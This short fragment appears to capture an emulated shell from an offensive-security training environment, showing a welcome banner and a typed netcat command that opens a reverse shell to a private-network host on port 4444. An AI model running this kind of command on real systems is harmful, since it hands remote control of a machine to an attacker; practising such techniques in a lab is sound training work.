 Welcome to Shell. Some commands are interpreted by this emulated shell differently
than you might expect. To see a list of commands (and for other general help) type
shelp.
syberoffense%/var/www>
nc -nv 192.168.0.30 4444 -e /bin/bash
Send